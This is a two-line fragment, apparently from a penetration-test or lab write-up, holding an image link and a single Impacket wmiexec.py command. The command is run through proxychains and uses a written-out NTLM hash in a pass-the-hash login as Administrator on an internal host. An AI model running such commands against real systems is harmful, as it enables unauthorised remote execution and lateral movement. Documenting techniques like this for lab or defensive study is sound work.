 proxychains wmiexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 Administrator@172.22.6.12 -codec gbk